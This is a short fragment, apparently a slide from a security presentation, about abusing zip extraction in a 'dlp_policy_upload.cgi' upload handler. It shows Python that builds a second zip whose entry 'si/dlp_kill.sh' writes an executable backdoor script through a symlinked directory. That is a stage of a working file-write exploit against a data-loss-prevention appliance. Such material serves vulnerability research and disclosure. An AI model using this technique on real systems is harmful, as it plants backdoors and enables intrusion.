 dlp_policy_upload.cgi zip extraction
Stage 2 – Upload the 2nd zip to write into the
symlinked directory
zi = zipfile.ZipInfo("si/dlp_kill.sh")
zi.external_attr = 0777 << 16L
z.writestr(zi, _get_bd())
97
 
